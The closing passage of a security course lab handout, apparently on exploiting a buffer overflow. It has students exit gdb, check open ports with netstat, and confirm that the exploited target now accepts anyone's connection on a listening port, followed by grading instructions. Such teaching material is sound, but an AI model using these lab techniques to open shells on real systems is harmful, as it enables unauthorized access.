
In gdb, press Ctrl+C. Press q and press Enter. If a "Quit anyway? (y or n)?" message appears, press y and press Enter.
In the SSH session controlling your target system, execute this command to see network status:
netstat -pant
Now anyone can connect to the target on that port and use the target!
Capture a whole-desktop image.
Save the image with the filename "Your Name Proj 10xb". Use your real name, not the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!
Posted 1-22-18 by Sam Bowne
Revised with nexti to proceed from leave to ret 2-8-18